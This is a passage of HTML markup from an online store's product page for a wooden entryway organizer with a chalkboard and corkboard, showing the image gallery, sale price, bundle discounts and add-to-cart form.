        <img src="//primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22796205850788">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--23757790183588__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23757790183588__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--23757790183588__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23757790183588__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23757790183588__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-22796205686948"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-1
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=416" alt="Wood Note Board Entryway Organizer With Chalkboard &amp; Corkboard Wall Mount Organizer Storage" srcset="//primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/1letterboard.jpg?v=1628339264&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-22796205719716"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-2
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=416" alt="Wood Note Board Entryway Organizer With Chalkboard &amp; Corkboard Wall Mount Organizer Storage" srcset="//primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/2chalkboard.jpg?v=1628339263&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-22796205752484"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-3
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=416" alt="Wood Note Board Entryway Organizer With Chalkboard &amp; Corkboard Wall Mount Organizer Storage" srcset="//primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/3walldecor.jpg?v=1628339264&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-22796205785252"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-4
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=416" alt="Wood Note Board Entryway Organizer With Chalkboard &amp; Corkboard Wall Mount Organizer Storage" srcset="//primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/4homedecor_443a41fa-fe80-40ab-a98d-4d0e2a1dd3eb.jpg?v=1628339264&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-22796205818020"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-5
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=416" alt="Wood Note Board Entryway Organizer With Chalkboard &amp; Corkboard Wall Mount Organizer Storage" srcset="//primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/5keyholderforwall.jpg?v=1628339264&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23757790183588__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--23757790183588__main-22796205850788"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--23757790183588__main"
                aria-describedby="Thumbnail-template--23757790183588__main-6
"
              >
                <img src="//primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=416" alt="Wood Note Board Entryway Organizer With Chalkboard &amp; Corkboard Wall Mount Organizer Storage" srcset="//primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=54 54w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=74 74w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=104 104w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=162 162w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=208 208w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=324 324w, //primo-supplies.com/cdn/shop/products/6bulletinboard.jpg?v=1628339263&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23757790183588__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--23757790183588__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23757790183588__main"
        data-section="template--23757790183588__main"
        data-url="/products/wood-board-entryway-organizer-chalk-board-amp-corkboard-wall-organizer"
        class="product__info-container"
      >
              <p class="urgency-text color-accent-2" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <strong>UNIQUE DESIGN  l  BEST GIFT IDEA</strong>
              </p>
            <div class="product__title" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <h1 class="h2">
                  Wood Note Board Entryway Organizer With Chalkboard &amp; Corkboard Wall Mount Organizer Storage
                </h1>
                <a href="/products/wood-board-entryway-organizer-chalk-board-amp-corkboard-wall-organizer" class="product__title">
                  <h2 class="h1">
                    Wood Note Board Entryway Organizer With Chalkboard &amp; Corkboard Wall Mount Organizer Storage
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--23757790183588__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $39.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $39.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $49.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23757790183588__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40612714807460">
                  
<input type="hidden" name="product-id" value="6879549194404" /><input type="hidden" name="section-id" value="template--23757790183588__main" /></form></div><div id="shopify-block-AY2VNMUFjM0RLSDcxZ__judge_me_reviews_preview_badge_6eEG8h" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6879549194404'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>

              <div class='emoji-benefits-container' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🙌 FREE SHIPPING WITHIN U.S.A.</p><p>💪 30D RETURNS</p><p>🌟 SAFE AND SECURE CHECKOUT</p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--23757790183588__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--23757790183588__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23757790183588__main"
        class="select__select"
        form="product-form-template--23757790183588__main"
      ><option
            
              selected="selected"
            
            
            value="40612714807460"
          >Default Title - $39.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--23757790183588__main"
  data-section="template--23757790183588__main"
  data-update-unavailable="false"
  data-update-prices="true"
  data-money-format="${{amount}}"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--23757790183588__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $0
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $39.99
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"></span>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--23757790183588__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.95"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 2
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $4
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $75.98
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$79.98</span>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--23757790183588__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.92"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 3
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $9.60
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $110.37
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$119.97</span>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--23757790183588__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 4
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="You save [amount_saved]">
                
                
                You save $16
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              $143.96
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">$159.96</span>
          </div>
        </div>
        
      </label>
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":40612714807460,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CHALK-CORK-BOARD","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wood Note Board Entryway Organizer With Chalkboard \u0026 Corkboard Wall Mount Organizer Storage","public_title":null,"options":["Default Title"],"price":3999,"weight":0,"compare_at_price":4999,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--23757790183588__main" data-options="Title">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23757790183588__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23757790183588__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40612714807460"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23757790183588__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6879549194404" /><input type="hidden" name="section-id" value="template--23757790183588__main" /></form></product-form><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-pickup-availability.css?v=132348821858131657411732117613" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40612714807460"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//primo-supplies.com/cdn/shop/t/14/assets/pickup-availability.js?v=79308454523338307861732117613" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23757790183588__main"
                class="sticky-atc color-background-1" 
                data-section="template--23757790183588__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Wood Note Board Entryway Organizer With Chalkboard & Corkboard Wall Mount Organizer Storage
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--23757790183588__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $39.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $39.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $49.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--23757790183588__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--23757790183588__main"
                        
                      >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
